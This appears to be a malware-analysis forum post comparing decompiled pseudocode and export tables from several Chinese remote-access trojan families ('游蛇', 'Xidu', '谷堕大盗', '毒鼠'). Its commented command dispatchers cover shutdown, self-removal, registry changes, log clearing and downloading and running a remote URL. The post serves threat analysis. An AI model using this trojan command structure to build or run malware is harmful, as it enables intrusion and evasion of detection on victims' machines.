 else
{
*(_DWORD *)hostshort = dword_1001F6B0;
strcpy(name, byte_10024D68);
}
switch ( *(_BYTE *)a2 )
{
case 0:
sub_10003A70(*(unsigned __int8 *)(a2 + 1));// 关机、注销重启
return;
case 1:
sub_10003F70(0); // 卸载自身
case 2:
sub_10003E80((LPCSTR)(a2 + 1), 0); // 设置Remark注册表项
return;
case 3:
sub_10003BD0(this[1]); // 回传PE头部数据
return;
case 4:
sub_10003E80((LPCSTR)(a2 + 1), 1); // 设置Group注册表项
return;
case 5:
sub_10003C20(*(_BYTE *)(a2 + 1)); // 清除日志
return;
case 6:
this[this[1003]++ + 3] = sub_10008760(0, 0, (int)sub_10004590, a2 + 1, 0, 0);// 下载和运行指定URL
Sleep(0x64u);
return;
case 7:
v6 = sub_10008760(0, 0, (int)sub_10004660, a2 + 1, 0, 0);
goto LABEL_40;
"游蛇" 相关样本
result = *a2;
switch ( *a2 )
{
case 0:
result = InterlockedExchange((this + 268), 1);
break;
case 1:
result = *(this + 4);
++*(result + 80);
break;
case 2:
result = sub_100031AD(*(a2 + 1));
break;
case 3:
sub_100050BD(this);
case 4:
result = sub_100032BE(this + 12, a2 + 1);
break;
case 5:
result = sub_100032FE(this + 12, a2 + 1);
break;
case 0x65:
*(this + 4 * *(this + 4272) + 272) = sub_10015652(0, 0, sub_10002B8D, *(*(this + 4) + 72), 0, 0);
result = this;
++*(this + 4272);
break;
case 0x66:
*(this + 4 * *(this + 4272) + 272) = sub_10015652(0, 0, sub_10002D9A, *(*(this + 4) + 72), 0, 0);
result = *(this + 4272) + 1;
*(this + 4272) = result;
"Xidu" 相关样本
; Export Ordinals Table for 上线模块.dll
;
word_10036058 dw 0, 1, 2, 3 ; DATA XREF: .rdata:10036034↑o
aDll db '上线模块.dll',0 ; DATA XREF: .rdata:1003601C↑o
aVersion db 'Version',0 ; DATA XREF: .rdata:off_10036048↑o
aLoad db 'load',0 ; DATA XREF: .rdata:off_10036048↑o
aUser db 'user',0 ; DATA XREF: .rdata:off_10036048↑o
aFuck db 'Fuck',0 ; DATA XREF: .rdata:off_10036048↑o
aGyixiugaidaoch db 'gyixiugaidaochuhanshu',0
align 1000h
_rdata ends
"谷堕大盗" 相关样本
; Export Ordinals Table for 上线模块.dll
;
word_1001C9B0 dw 0, 1, 2 ; DATA XREF: .rdata:1001C994↑o
aDll db '上线模块.dll',0 ; DATA XREF: .rdata:1001C97C↑o
aLoad db 'load',0 ; DATA XREF: .rdata:off_1001C9A4↑o
aRun db 'run',0 ; DATA XREF: .rdata:off_1001C9A4↑o
aFuck db 'Fuck',0 ; DATA XREF: .rdata:off_1001C9A4↑o
aGyixiugaidaoch db 'gyixiugaidaochuhanshu',0
align 800h
_rdata ends
"毒鼠" 相关样本
吾爱破解论坛
www.52pojie.cn